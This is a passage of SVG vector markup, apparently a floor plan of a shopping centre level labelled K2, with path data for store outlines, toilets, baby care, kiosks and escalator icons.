M446.4,1364.9v37.3h70.7v22.3h45.4V1365L446.4,1364.9L446.4,1364.9z M573.9,1364.9v59.5c0,0,21,6.8,27.2,11.2c6.2,4.4,24.1,18.1,24.1,18.1v-88.8L573.9,1364.9L573.9,1364.9z M636.6,1364.9v95.5c0,0,24,15.3,28.1,19.4c4.2,4.2,17.1,14.8,17.1,14.8v-129.7L636.6,1364.9L636.6,1364.9z M693.2,1364.9v139l14,12.1l38-33v-118.2L693.2,1364.9L693.2,1364.9z M756.5,1364.9v110.5l50.6-48v-62.5H756.5z M818.4,1416.8v-51.9h53.5L818.4,1416.8z M280.3,1353.6h464.9v-75.8H825v-18.2c4-0.3,8.1-0.6,12.1-0.9c0.3,12.6,0.7,25.1,1,37.7c9.3,0.8,18.6,1.7,28,2.5c0,10.9,0,21.8,0,32.7c9.8,0,19.5,0,29.3,0c-4.4-24-8.8-48-13.2-72c0-48.4,0-96.7,0-145.1h-90.4V981.4c-72.1,0-144.3-0.3-216.4-0.4c-0.7-58.3-1.5-116.5-2.2-174.8H281.8C281.3,988.7,280.8,1171.1,280.3,1353.6z M803.2,981.4v122h107.3l25.9-25.9v-96.1H803.2z M612.6,908.7h156.2V970H612.6V908.7z M988.3,1103.3c57.4,13.2,114.6,26.3,172,39.5V981.4h-172L988.3,1103.3L988.3,1103.3L988.3,1103.3z M1171.7,1142.8l59.7,11.3c17.9,3.8,36,7.6,53.9,11.4l-0.2-151.4v-33l-113.4,0.2V1142.8L1171.7,1142.8z M1296.5,1067.2v98.3l58.8-3v-95.3H1296.5z M1366.6,1157.2l268.2-47.4c27.7,0.2,55.2,0.3,82.9,0.4c-1-146.4-1.9-292.8-2.8-439.2c24.7-0.9,49.2-1.7,73.9-2.6c-0.6-56.2-1.2-112.4-1.8-168.7c-53.7-0.1-107.5-0.2-161.2-0.4c0,49.9,0,99.9,0.2,149.8c-56.3,0.3-112.6,0.7-169,1c0.1,72.5,0.2,145,0.3,217.6c-31.6,0-63.2,0-94.8,0C1363.9,964.2,1365.2,1060.7,1366.6,1157.2z M1637.9,1387.9v69.9h150.5v-69.9h-55.1v35h-53.2v-35H1637.9L1637.9,1387.9z M520.8,1663.5h22.4v21.6h-22.4V1663.5L520.8,1663.5z M944.7,1185.2h22.4v21.6h-22.4V1185.2z M1637.9,1469h150.5v55.6h-150.5V1469z M1637.9,1535.9h150.5v370.8l-150.5-273.1V1535.9z M1300.9,1665.9v99.5h-57.2v-103.1L1300.9,1665.9z M1232.6,1662.3v103.1h-49.9v-106.1L1232.6,1662.3z M1171.4,1659.2v106.1h-48.8V1657L1171.4,1659.2L1171.4,1659.2z M1042.4,1653.9l-117.3-9.3v262h375.8v-131h-189.6v-116.4L1042.4,1653.9L1042.4,1653.9L1042.4,1653.9z M913.8,1644.7l-39.5-2.2l-22.5,35.3h62V1644.7L913.8,1644.7z M913.8,1689h-68l-26.1,31.4l52.9,23.9h41.3V1689H913.8L913.8,1689z M913.8,1755.7h-47l-55.2-25.3l-22.3,17.5l83.1,80.6h41.5L913.8,1755.7L913.8,1755.7L913.8,1755.7z M913.8,1839.8h-47l-85.7-85l-25.9,15.3l99.6,136.5h59L913.8,1839.8L913.8,1839.8L913.8,1839.8z M745.1,1775.5l-32.7,12.2l50.4,119H841L745.1,1775.5z M701.8,1793l-32.6,2.7l25.8,110.9h54.5L701.8,1793z M658.3,1796.8h-27.9l-23.9,109.8h76.2L658.3,1796.8L658.3,1796.8L658.3,1796.8z M618.1,1796.8l-25.2,109.8h-56.7l37.6-112.7L618.1,1796.8L618.1,1796.8z M561.2,1794l-51.8-26.3l-80.9,138.9h96.3L561.2,1794L561.2,1794L561.2,1794z M948.2,1475.8h37.9v56.2h-60.7L948.2,1475.8z M997.6,1475.8h35.2v56.2h-35.2L997.6,1475.8L997.6,1475.8L997.6,1475.8z M953.4,1464.4h79.4v-96.2h-46.5L953.4,1464.4z M1122.6,1368.2h44.9v163.7h-44.9V1368.2z M1178.8,1427h50.8v105h-50.8V1427z M1241,1427h52.9v105H1241V1427z M1320.8,1368.2h36.2v163.7h-36.2V1368.2z M1368.3,1368.2h44.6v163.7h-44.6V1368.2z M1424.3,1368.2h49.3v94.7l53.6,0.4l-12.6,68.8h-90.3V1368.2L1424.3,1368.2z M1485,1451.9h43.5l5.6-35H1485V1451.9z M1485,1405.9h49.9l7.1-37.6h-57V1405.9z M1242,1356.9v-110.8c16.1-2.7,32.1-5.5,48.2-8.2v119H1242z M1362.2,1356.9V1231l50.7-6v131.9H1362.2z M1424.3,1356.9h49.3v-139.4l-49.3,6V1356.9L1424.3,1356.9z M1485,1356.9v-139.4l57,53.9v85.5H1485z M1300.3,1356.9v-119.1c17.7-2.9,35.4-5.8,53-8.8v127.8L1300.3,1356.9L1300.3,1356.9z M612.6,828.8h156.2v61.5H612.6V828.8z M612.6,709h156.2v100.5H612.6V709z M1365.5,121.3c40.4,18.2,80.8,36.4,121.2,54.7c38.7,17.5,77.4,35.1,116,52.7V630h-236.2c1-84.5,1.6-168.9,2-253.4c0-26.1,0.2-52.3,0.3-78.4c-32.9-1.3-65.9-2.6-98.8-4c-0.2-39.3-0.4-78.7-0.6-118c19.5-0.2,38.9-0.4,58.4-0.6c0.2-10.6,0.4-21.3,0.6-31.9c12.9-0.1,25.7-0.2,38.6-0.3C1366.5,136.1,1366,128.7,1365.5,121.3z M445,1519.9H279.6v-156.6h154.8v48.6h70.7v12.1c0,0-24.7,10.8-32.9,19.6C445.6,1456.9,445,1519.9,445,1519.9L445,1519.9z M613.5,1615.9c0,8.1-6.6,14.7-14.7,14.7s-14.7-6.6-14.7-14.7s6.6-14.8,14.7-14.8S613.5,1607.8,613.5,1615.9z M474.3,1747.2h27.8v19.4h-27.8V1747.2z M1315.1,1666.1l286.4,8.8l34.9-28.5l144.1,260.5h-465.2v-145.4L1315.1,1666.1 M1602.3,1216H1577v-29.8h25.4L1602.3,1216L1602.3,1216L1602.3,1216z M341.7,1835.4h71.6v70.8h-71.6V1835.4z M1102.2,1264.9c-0.2,25.3-0.4,50.7-0.6,76c3.2,9.1,6.5,18.2,9.7,27.3c0,54.6,0,109.1,0,163.7c-22.4,0-44.9,0-67.3,0c0.2-59.2,0.4-118.4,0.6-177.6c-19-0.1-38-0.2-57-0.3c0-23.5,0-46.9,0-70.4C1025.8,1277.4,1064,1271.1,1102.2,1264.9z M1231,1356.3h-52v-100.4l52-9.1V1356.3z M1170.2,1255.9v100.4h-58.3V1266L1170.2,1255.9z M1788.5,1110.7h-63.9v-55.6h63.9V1110.7z M1367.4,656.8v98.3c19.6,0,39.2,0,58.8,0c0-32.8,0-65.5,0-98.3H1367.4z M1367.4,757.7V856c19.6,0,39.2,0,58.8,0c0-32.8,0-65.5,0-98.3H1367.4z\"/></g><g id=\"services\"><path id=\"K2_babycare_01\" class=\"st1\" d=\"M1176.7,1367.7h24v47.4h-24V1367.7z\"/><path id=\"K2_wc_02\" class=\"st1\" d=\"M1212.1,1405.4v-37.8h39.4v8h-19.7v29.9L1212.1,1405.4L1212.1,1405.4z\"/><path id=\"K2_disabledwc_02\" class=\"st1\" d=\"M1243.1,1386.5h22.2v18.9h-22.2V1386.5z\"/><path id=\"K2_wc_03\" class=\"st1\" d=\"M1262.8,1367.7v7.6h13.9v30.2h15.1v-37.8L1262.8,1367.7L1262.8,1367.7z\"/><path id=\"K2_kiosk_02\" class=\"st1\" d=\"M907.4,1131v9.9h-10.6v-9.9H907.4z\"/><path id=\"K2_kiosk_01\" class=\"st1\" d=\"M1549.3,1638.4v9.9h-10.6v-9.9H1549.3z\"/></g><g id=\"stores\"><path id=\"K2_store_35\" class=\"st2\" d=\"M463.2,1610.4H276.7v-84h164.8c0,0-1.3,24.9,4,44.4S463.2,1610.4,463.2,1610.4z\"/><path id=\"K2_store_38\" class=\"st2\" d=\"M442.8,1358.5v37.3h70.7v22.3h45.4v-59.6L442.8,1358.5L442.8,1358.5z\"/><path id=\"K2_store_39\" class=\"st2\" d=\"M570.3,1358.5v59.5c0,0,21,6.8,27.2,11.2c6.2,4.4,24.1,18.1,24.1,18.1v-88.8L570.3,1358.5L570.3,1358.5z\"/><path id=\"K2_store_40\" class=\"st2\" d=\"M633.1,1358.5v95.5c0,0,24,15.3,28.1,19.4c4.2,4.2,17.1,14.8,17.1,14.8v-129.7L633.1,1358.5L633.1,1358.5z\"/><path id=\"K2_store_42\" class=\"st2\" d=\"M689.6,1358.5v139l14,12.1l38-33v-118.2L689.6,1358.5L689.6,1358.5z\"/><path id=\"K2_store_43\" class=\"st2\" d=\"M752.9,1358.5V1469l50.6-48v-62.5H752.9z\"/><path id=\"K2_store_44\" class=\"st2\" d=\"M814.8,1410.4v-51.9h53.5L814.8,1410.4z\"/><path id=\"K2_store_1\" class=\"st2\" d=\"M276.7,1347.2h464.9v-75.8h79.8v-18.2c4.1-0.1,8.2-0.3,12.4-0.4c0.3,13.2,0.7,26.5,1,39.7c9.2,0,18.5,0,27.7,0c0,10.9,0,21.8,0,32.7c9.8,0,19.5,0,29.3,0c-4.4-24-8.8-48-13.2-72c0-48.4,0-96.8,0-145.2h-90.4V974.9H579.6c0-73.9-0.2-100.8-0.2-174.7c-100.9,0.3-201.8,0.4-302.7,0.7C276.7,983,276.7,1165.1,276.7,1347.2z\"/><path id=\"K2_store_2\" class=\"st2\" d=\"M799.6,974.9v122h107.3l25.9-25.9v-96.1H799.6z\"/><path id=\"K2_store_74\" class=\"st2\" d=\"M605.7,899.2h156.2v64.4H605.7V899.2z\"/><path id=\"K2_store_101\" class=\"st2\" d=\"M605.7,817.3h156.2v64.4H605.7V817.3z\"/><path id=\"K2_store_103\" class=\"st2\" d=\"M605.7,697.9h156.2v102.3H605.7V697.9z\"/><path id=\"K2_store_3\" class=\"st2\" d=\"M984.6,1096.9c57.4,13.2,114.6,26.3,172,39.5V975h-172V1096.9z\"/><path id=\"K2_store_6\" class=\"st2\" d=\"M1168,1136.5l59.7,11.3c18,3.9,36.1,7.8,54.2,11.7c0-50.1-0.2-100.1-0.3-150.2V975H1168V1136.5L1168,1136.5z\"/><path id=\"K2_store_8\" class=\"st2\" d=\"M1292.9,1063.7v95.4l58.8-2.9v-92.5H1292.9L1292.9,1063.7z\"/><path id=\"K2_store_100-1\" class=\"st2\" d=\"M1362.5,656.8v95.4c19.6,0,39.2,0,58.8,0c0-31.8,0-63.6,0-95.4H1362.5z\"/><path id=\"K2_store_100-2\" class=\"st2\" d=\"M1362.5,757.7v95.4c19.6,0,39.2,0,58.8,0c0-31.8,0-63.6,0-95.4H1362.5z\"/><path id=\"K2_store_9\" class=\"st2\" d=\"M1363.1,1150.8l258.8-43.7l12.8-2.2l76.4,0.3l-0.4-61.2v-34.9c-1.4-114.9-2.8-229.7-4.2-344.6c24.3-0.7,48.5-1.4,72.8-2.1c-0.7-54.7-1.4-109.3-2.1-164H1616c0,47.5,0.3,95.2,0.4,142.7c-2.4,0-63.6,0.4-127.2,0.8c-1.2,0-43.6,0.3-44.8,0.3c0,74.7,0,149.5,0,224.2c-27.3,0.4-54.6,0.8-82,1.3c0,9.7,0,19.4,0.1,29.1C1362.7,981.4,1362.9,1066.1,1363.1,1150.8z\"/><path id=\"K2_store_104\" class=\"st2\" d=\"M1361.6,622.7c66.6,0.3,166.2,0.5,232.8,0.7c1-131.2,1.9-262.5,2.9-393.6c-78-35.5-156.1-71.1-234.2-106.7v17.8c-12.3,0-24.7,0-36.9,0.1c0,18.4-0.3,12.9-0.4,31.4h-58.9c-0.4,33.6-0.9,91-1.3,124.6c35.8,1.6,60.7,3.3,96.6,4.9C1361.9,408.7,1361.7,515.8,1361.6,622.7L1361.6,622.7z\"/><path id=\"K2_store_11q12\" class=\"st2\" d=\"M1634.2,1381.5v69.9h150.5v-69.9h-55.1v35h-53.2v-35H1634.2L1634.2,1381.5z\"/><path id=\"K2_store_70\" class=\"st2\" d=\"M517.3,1657h22.4v21.6h-22.4V1657L517.3,1657z\"/><path id=\"K2_store_69\" class=\"st2\" d=\"M941.1,1178.7h22.4v21.6h-22.4V1178.7z\"/><path id=\"K2_store_13\" class=\"st2\" d=\"M1634.2,1462.6h150.5v55.6h-150.5V1462.6z\"/><path id=\"K2_store_14\" class=\"st2\" d=\"M1634.2,1529.5h150.5v370.8l-150.5-273.1V1529.5L1634.2,1529.5z\"/><path id=\"K2_store_16\" class=\"st2\" d=\"M1308.6,1659.4l286.4,8.8l34.9-28.5l144.1,260.5h-465.2v-145.4L1308.6,1659.4\"/><path id=\"K2_store_20\" class=\"st2\" d=\"M1297.3,1659.4v99.5h-57.2v-103.1L1297.3,1659.4z\"/><path id=\"K2_store_21\" class=\"st2\" d=\"M1229,1655.9V1759h-49.9v-106.1L1229,1655.9z\"/><path id=\"K2_store_22\" class=\"st2\" d=\"M1167.8,1652.8v106.1H1119v-108.4L1167.8,1652.8z\"/><path id=\"K2_store_24q25\" class=\"st2\" d=\"M1038.7,1647.5l-117.3-9.3v262h375.8v-131h-189.6v-56.1l0.3-60.4L1038.7,1647.5L1038.7,1647.5L1038.7,1647.5z\"/><path id=\"K2_store_26\" class=\"st2\" d=\"M910.1,1638.2l-39.5-2.2l-22.5,35.3h62V1638.2L910.1,1638.2z\"/><path id=\"K2_store_27\" class=\"st2\" d=\"M910.1,1682.6h-68L816,1714l52.9,23.9h41.3v-55.3H910.1L910.1,1682.6z\"/><path id=\"K2_store_28\" class=\"st2\" d=\"M910.1,1749.2h-47l-55.2-25.3l-22.3,17.5l83.1,80.6h41.5L910.1,1749.2L910.1,1749.2L910.1,1749.2z\"/><path id=\"K2_store_29\" class=\"st2\" d=\"M910.1,1833.3h-47l-85.7-85l-25.9,15.3l99.5,136.6h59v-66.9H910.1L910.1,1833.3z\"/><path id=\"K2_store_30\" class=\"st2\" d=\"M741.4,1769.1l-32.7,12.2l50.4,119h78.3L741.4,1769.1L741.4,1769.1z\"/><path id=\"K2_store_31\" class=\"st2\" d=\"M698.2,1786.6l-32.6,2.7l25.8,110.9H746L698.2,1786.6z\"/><path id=\"K2_store_32\" class=\"st2\" d=\"M654.6,1790.5h-27.9l-23.9,109.8H679L654.6,1790.5L654.6,1790.5L654.6,1790.5z\"/><path id=\"K2_store_33A\" class=\"st2\" d=\"M614.5,1790.5l-25.1,109.8h-56.7l37.6-112.7L614.5,1790.5L614.5,1790.5L614.5,1790.5z\"/><path id=\"K2_store_33\" class=\"st2\" d=\"M557.6,1787.6l-51.8-26.3l-80.8,139h96.3L557.6,1787.6z\"/><path id=\"K2_store_66\" class=\"st2\" d=\"M944.7,1469.3h37.9v56.2h-60.7L944.7,1469.3z\"/><path id=\"K2_store_65\" class=\"st2\" d=\"M993.9,1469.3h35.2v56.2h-35.2L993.9,1469.3L993.9,1469.3L993.9,1469.3z\"/><path id=\"K2_store_67\" class=\"st2\" d=\"M949.7,1458h79.4v-96.2h-46.5L949.7,1458L949.7,1458z\"/><path id=\"K2_store_63\" class=\"st2\" d=\"M1119,1361.8h44.9v163.7H1119V1361.8z\"/><path id=\"K2_store_62\" class=\"st2\" d=\"M1175.3,1420.5h50.8v105h-50.8V1420.5z\"/><path id=\"K2_store_61\" class=\"st2\" d=\"M1237.4,1420.5h52.9v105h-52.9V1420.5z\"/><path id=\"K2_store_60\" class=\"st2\" d=\"M1317.1,1361.8h36.2v163.7h-36.2V1361.8z\"/><path id=\"K2_store_59\" class=\"st2\" d=\"M1364.7,1361.8h44.6v163.7h-44.6V1361.8z\"/><path id=\"K2_store_58\" class=\"st2\" d=\"M1420.6,1361.8h49.3v94.9h53.6l-12.6,68.8h-90.3V1361.8L1420.6,1361.8L1420.6,1361.8z\"/><path id=\"K2_store_56\" class=\"st2\" d=\"M1481.3,1445.4h43.5l5.6-35h-49.1V1445.4z\"/><path id=\"K2_store_55\" class=\"st2\" d=\"M1481.3,1399.4h49.9l7.1-37.6h-57V1399.4z\"/><path id=\"K2_store_47\" class=\"st2\" d=\"M1099.1,1260.1c-0.3,27.3-0.5,54.7-0.8,82c3.3,8.6,6.7,17.3,10,25.9c-0.2,52.5-0.4,105-0.6,157.5c-22.4,0-44.9,0-67.3,0c-0.1-58.4-0.3-116.7-0.4-175.1c-18.7,0-37.4,0-56.1,0c0-24.4,0-48.8,0-73.2L1099.1,1260.1z\"/><path id=\"K2_store_481\" class=\"st2\" d=\"M1166.3,1250v100.4H1108v-90.3L1166.3,1250z\"/><path id=\"K2_store_491\" class=\"st2\" d=\"M1227.1,1350.4h-52V1250l52-9.1V1350.4z\"/><path id=\"K2_store_50\" class=\"st2\" d=\"M1238.4,1350.4v-110.8l50.3-6.8v117.6L1238.4,1350.4L1238.4,1350.4z\"/><path id=\"K2_store_52\" class=\"st2\" d=\"M1358.6,1350.4v-125.9l50.7-6v131.9H1358.6z\"/><path id=\"K2_store_53\" class=\"st2\" d=\"M1420.6,1350.4h49.3V1211l-49.3,6V1350.4L1420.6,1350.4z\"/><path id=\"K2_store_54\" class=\"st2\" d=\"M1481.3,1350.4V1211l57,53.9v85.5H1481.3z\"/><path id=\"K2_store_77\" class=\"st2\" d=\"M1786.1,1105.9h-64.3v-55.1h64.3V1105.9z\"/><path id=\"K2_store_78\" class=\"st2\" d=\"M610.7,1610.4c0,8.1-6.6,14.7-14.7,14.7s-14.7-6.6-14.7-14.7s6.6-14.8,14.7-14.8S610.7,1602.2,610.7,1610.4z\"/><path id=\"K2_store_79\" class=\"st2\" d=\"M471,1741.9h27.8v19.4H471V1741.9z\"/><path id=\"K2_store_80\" class=\"st2\" d=\"M1599.3,1211.1H1574v-29.8h25.4L1599.3,1211.1L1599.3,1211.1L1599.3,1211.1z\"/><path id=\"K2_store_81\" class=\"st2\" d=\"M337.4,1829.5H409v70.8h-71.6V1829.5L337.4,1829.5z\"/><path id=\"K2_store_100\" class=\"st2\" d=\"M1350.5,1350.4h-52v-118.1c17.3-2.5,34.7-4.9,52.1-7.3L1350.5,1350.4L1350.5,1350.4L1350.5,1350.4z\"/><path id=\"K2_store_37\" class=\"st2\" d=\"M442.2,1515.1H276.7v-156.6h154.8v48.6h70.7v12.1c0,0-24.7,10.8-32.9,19.6C442.8,1452.2,442.2,1515.1,442.2,1515.1z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"wc1\" class=\"st3\" d=\"M1230.5,1382.4c-0.2-0.3-0.4-0.4-0.7-0.4l0,0c-0.4,0-0.7,0.3-1,0.6l-2,6.3l-2-6.3c0-0.4-0.4-0.6-1-0.6h-0.2c-0.4,0-0.7,0.3-1,0.6l-2,6.3l-2-6.3c0-0.4-0.4-0.6-1-0.6l0,0c-0.3,0-0.5,0.2-0.7,0.4c-0.2,0.3-0.2,0.5,0,0.9l3,8.8c0,0.4,0.4,0.6,1,0.6l0,0c0.4,0,0.7-0.3,1-0.6l2-6.2l2,6.2c0,0.4,0.4,0.6,1,0.6l0,0c0.4,0,0.7-0.3,1-0.6l3-8.8c0.3-0.4,0.2-0.6,0-0.9H1230.5L1230.5,1382.4z M1239.5,1389.9c-0.4-0.4-1-0.4-1.3,0c-0.6,0.5-1.5,0.8-2.3,0.8c-1.9,0-3.5-1.5-3.5-3.4s1.6-3.4,3.5-3.4s1.7,0.3,2.3,0.8c0.4,0.3,1,0.3,1.3,0l0,0c0.2-0.2,0.3-0.4,0.3-0.7s0-0.5-0.4-0.6c-1.1-0.8-2.2-1.3-3.5-1.3c-3.1,0-5.5,2.4-5.5,5.4s2.5,5.4,5.5,5.4s2.7-0.4,3.6-1.3s0.4-0.4,0.4-0.7S1239.7,1390.2,1239.5,1389.9L1239.5,1389.9L1239.5,1389.9z M1236.8,1372.6h-17.3c-3.4,0-6.2,2.8-6.2,6.2v17.3c0,3.4,2.8,6.2,6.2,6.2h17.3c3.4,0,6.2-2.8,6.2-6.2v-17.4C1243,1375.3,1240.2,1372.6,1236.8,1372.6z M1241.8,1396c0,2.8-2.2,5-5,5h-17.3c-2.8,0-5-2.2-5-5v-17.2c0-2.8,2.2-5,5-5h17.3c2.8,0,5,2.2,5,5V1396z\"/><path id=\"wc2\" class=\"st3\" d=\"M1296.9,1382.1c-0.2-0.3-0.4-0.4-0.7-0.4l0,0c-0.4,0-0.7,0.3-0.9,0.6l-2,6.1l-2-6.1c0-0.4-0.4-0.6-0.9-0.6h-0.2c-0.4,0-0.7,0.3-0.9,0.6l-2,6.1l-2-6.1c0-0.4-0.4-0.6-0.9-0.6l0,0c-0.3,0-0.5,0.2-0.7,0.4c-0.2,0.3-0.2,0.5,0,0.8l2.9,8.7c0,0.4,0.4,0.6,0.9,0.6l0,0c0.4,0,0.7-0.3,0.9-0.6l2-6l2,6c0,0.4,0.4,0.6,0.9,0.6l0,0c0.4,0,0.7-0.3,0.9-0.6l2.9-8.7c0.4-0.4,0.3-0.5,0-0.8H1296.9L1296.9,1382.1z M1305.6,1389.4c-0.4-0.4-0.9-0.4-1.2,0c-0.6,0.5-1.5,0.8-2.3,0.8c-1.9,0-3.4-1.5-3.4-3.4s1.6-3.4,3.4-3.4s1.7,0.3,2.3,0.8c0.4,0.3,0.9,0.3,1.2,0l0,0c0.2-0.2,0.3-0.4,0.3-0.7s0-0.5-0.4-0.6c-1-0.8-2.2-1.3-3.4-1.3c-3,0-5.4,2.4-5.4,5.3s2.5,5.3,5.4,5.3s2.6-0.4,3.5-1.2c0.2-0.2,0.4-0.4,0.4-0.7C1306,1390.1,1305.8,1389.8,1305.6,1389.4L1305.6,1389.4L1305.6,1389.4z M1303,1372.4h-17.1c-3.3,0-6,2.7-6,6v17.1c0,3.3,2.7,6,6,6h17.1c3.3,0,6-2.7,6-6v-17.1C1309,1375,1306.4,1372.4,1303,1372.4L1303,1372.4z M1307.9,1395.3c0,2.7-2.2,4.9-4.9,4.9h-17.1c-2.7,0-4.9-2.2-4.9-4.9v-17c0-2.7,2.2-4.9,4.9-4.9h17.1c2.7,0,4.9,2.2,4.9,4.9V1395.3z\"/><path id=\"escalator\" class=\"st3\" d=\"M1139.6,1188.3h-1.6c-1.2,0-2.5,0.6-3.2,1.6l-5,6.5v-0.3c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v4.1l-0.6,0.8h-2.2c-2.2,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1h2.4c1.2,0,2.5-0.6,3.2-1.6l8.5-11.1h1.4c2.2,0,4.1-1.8,4.1-4.1C1143.6,1190.1,1141.9,1188.3,1139.6,1188.3L1139.6,1188.3z M1139.6,1194.6h-1.9c-0.3,0-0.5,0-0.7,0.4l-8.7,11.4c-0.4,0.5-1.1,0.9-1.8,0.9h-2.4c-1.2,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3h2.7c0.3,0,0.5,0,0.7-0.4l8.7-11.4c0.4-0.5,1.1-0.9,1.8-0.9h1.6c1.2,0,2.3,1,2.3,2.3S1140.9,1194.6,1139.6,1194.6L1139.6,1194.6L1139.6,1194.6z M1128.4,1190.9c1,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S1127.5,1190.9,1128.4,1190.9z M1139.6,1204.6l-1.2,0.3l2-3c0.3-0.3,0-0.8-0.2-1c-0.3-0.3-0.8,0-1,0.2l-2,3l-0.3-1.2c0-0.4-0.4-0.6-0.9-0.5c-0.4,0-0.7,0.4-0.5,0.9l0.5,3c0,0.4,0.4,0.6,0.7,0.6l0,0l3-0.5c0.4,0,0.7-0.4,0.5-0.9C1140.3,1204.9,1139.9,1204.6,1139.6,1204.6L1139.6,1204.6z M1142.1,1181h-20.6c-4.1,0-7.3,3.3-7.3,7.3v20.6c0,4.1,3.3,7.3,7.3,7.3h20.6c4.1,0,7.3-3.3,7.3-7.3v-20.7C1149.4,1184.4,1146.3,1181,1142.1,1181L1142.1,1181L1142.1,1181z M1148.2,1208.9c0,3.3-2.7,6-6,6h-20.6c-3.3,0-6-2.7-6-6v-20.6c0-3.3,2.7-6,6-6h20.6c3.3,0,6,2.7,6,6V1208.9L1148.2,1208.9z\"/><path id=\"escalator1\" class=\"st3\" d=\"M806.4,1566.4h-1.6c-1.2,0-2.5,0.6-3.2,1.6l-5,6.5v-0.3c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v4.1l-0.6,0.8h-2.2c-2.2,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1h2.4c1.2,0,2.5-0.6,3.2-1.6l8.5-11.1h1.4c2.2,0,4.1-1.8,4.1-4.1C810.4,1568.2,808.7,1566.4,806.4,1566.4L806.4,1566.4L806.4,1566.4z M806.4,1572.7h-1.9c-0.3,0-0.5,0-0.7,0.4l-8.7,11.4c-0.4,0.5-1.1,0.9-1.8,0.9h-2.4c-1.2,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3h2.7c0.3,0,0.5,0,0.7-0.4l8.7-11.4c0.4-0.5,1.1-0.9,1.8-0.9h1.6c1.2,0,2.3,1,2.3,2.3S807.7,1572.7,806.4,1572.7L806.4,1572.7z M795.2,1569c1,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S794.3,1569,795.2,1569z M806.4,1582.8l-1.2,0.3l2-3c0.3-0.3,0-0.8-0.2-1c-0.3-0.3-0.8,0-1,0.2l-2,3l-0.3-1.2c0-0.4-0.4-0.6-0.9-0.5c-0.4,0-0.7,0.4-0.5,0.9l0.5,3c0,0.4,0.4,0.6,0.7,0.6l0,0l3-0.5c0.4,0,0.7-0.4,0.5-0.9C807,1583,806.7,1582.7,806.4,1582.8L806.4,1582.8z M809,1559.2h-20.6c-4.1,0-7.3,3.3-7.3,7.3v20.6c0,4.1,3.3,7.3,7.3,7.3H809c4.1,0,7.3-3.3,7.3-7.3v-20.7C816.3,1562.5,813.1,1559.2,809,1559.2L809,1559.2L809,1559.2z M815,1587.1c0,3.3-2.7,6-6,6h-20.6c-3.3,0-6-2.7-6-6v-20.6c0-3.3,2.7-6,6-6H809c3.3,0,6,2.7,6,6V1587.1z\"/><path id=\"escalator2\" class=\"st3\" d=\"M1355.2,1599.7h-1.6c-1.2,0-2.5,0.6-3.2,1.6l-5,6.5v-0.3c0-0.8-0.7-1.5-1.5-1.5s-1.5,0.7-1.5,1.5v4.1l-0.6,0.8h-2.2c-2.2,0-4.1,1.9-4.1,4.1s1.9,4.1,4.1,4.1h2.4c1.2,0,2.5-0.6,3.2-1.6l8.5-11.1h1.4c2.2,0,4.1-1.8,4.1-4.1C1359.4,1601.4,1357.6,1599.7,1355.2,1599.7L1355.2,1599.7z M1355.2,1605.9h-1.9c-0.3,0-0.5,0-0.7,0.4l-8.7,11.4c-0.4,0.5-1.1,0.9-1.8,0.9h-2.4c-1.2,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3h2.7c0.3,0,0.5,0,0.7-0.4l8.7-11.4c0.4-0.5,1.1-0.9,1.8-0.9h1.6c1.2,0,2.3,1,2.3,2.3S1356.6,1605.9,1355.2,1605.9L1355.2,1605.9L1355.2,1605.9z M1344.1,1602.2c1,0,1.7,0.8,1.7,1.7s-0.8,1.7-1.7,1.7s-1.7-0.8-1.7-1.7S1343.2,1602.2,1344.1,1602.2z M1355.2,1616l-1.2,0.3l2-3c0.3-0.3,0-0.8-0.2-1c-0.3-0.3-0.8,0-1,0.2l-2,3l-0.3-1.2c0-0.4-0.4-0.6-0.9-0.5c-0.4,0-0.7,0.4-0.5,0.9l0.5,3c0,0.4,0.4,0.6,0.7,0.6l0,0l3-0.5c0.4,0,0.7-0.4,0.5-0.9C1355.9,1616.2,1355.6,1615.9,1355.2,1616L1355.2,1616z M1357.9,1592.3h-20.6c-4.1,0-7.3,3.3-7.3,7.3v20.6c0,4.1,3.3,7.3,7.3,7.3h20.6c4.1,0,7.3-3.3,7.3-7.3v-20.7C1365.2,1595.7,1361.9,1592.3,1357.9,1592.3L1357.9,1592.3L1357.9,1592.3z M1364,1620.3c0,3.3-2.7,6-6,6h-20.6c-3.3,0-6-2.7-6-6v-20.6c0-3.3,2.7-6,6-6h20.6c3.3,0,6,2.7,6,6V1620.3z\"/><path class=\"st3\" d=\"M962.6,996l-9.7-9.5v-9.4l9.7,9.6l9.8-9.6v9.3L962.6,996L962.6,996L962.6,996z\"/><path class=\"st4\" d=\"M1201.1,1373.7h-16c-3.2,0-5.7,2.6-5.7,5.8v16.4c0,3.2,2.6,5.8,5.7,5.8h16c3.2,0,5.7-2.6,5.7-5.8v-16.4C1206.8,1376.2,1204.2,1373.7,1201.1,1373.7z M1205.7,1395.8c0,2.6-2,4.8-4.6,4.8h-16c-2.6,0-4.6-2.1-4.6-4.8v-16.4c0-2.6,2-4.8,4.6-4.8h16c2.6,0,4.6,2.1,4.6,4.8V1395.8z M1192.9,1392.9h8.9v1h-8.9V1392.9z M1198.7,1389.1c0-0.8-1.2-0.8-1.2,0v1h-1.8c0-0.2,0.2-0.4,0.4-0.5c0.2-0.3,0.2-0.5,0-0.7s-0.2-0.2-0.4-0.3c-0.7-0.4-1.3-0.7-1.9-1.1c-0.7-0.4-1.2,0.7-0.6,1.1c0.4,0.3,0.9,0.5,1.3,0.7c-0.3,0.4-0.5,0.8-0.8,1.2c0,0-0.4,0.4-0.4,0.9s0.5,1.2,1.2,1.2h2.9c0.5,0,1-0.4,1.1-0.9v-0.3c0-0.8,0-1.6,0-2.3L1198.7,1389.1L1198.7,1389.1z M1195.8,1379.1c1,0,1.8,0.8,1.8,1.8s-0.8,1.8-1.8,1.8s-1.8-0.8-1.8-1.8S1194.8,1379.1,1195.8,1379.1z M1200.5,1390c0.7,0,1.3,0.6,1.3,1.3s-0.6,1.3-1.3,1.3s-1.3-0.6-1.3-1.3S1199.7,1390,1200.5,1390z 